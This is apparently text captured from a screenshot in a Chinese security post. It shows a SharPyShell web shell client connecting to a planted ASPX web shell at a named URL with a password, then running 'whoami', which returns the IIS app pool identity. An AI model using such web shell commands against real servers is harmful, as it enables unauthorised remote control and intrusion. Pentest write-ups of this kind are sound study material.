 2. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@iZitijee5yxasrZ:/tmp/SharPyShell# python SharPyShell.py interact -u 'http://free.idcfengye.com:10430
/sharpyshell.aspx' -p 'betasec'
S#arPyShell
#SharPyShell v1.2.1 - @splinter_code
SharPyShellPrompt>
C:\Windows\Temp> whoami
iis apppool\defaultapppool
潇湘信安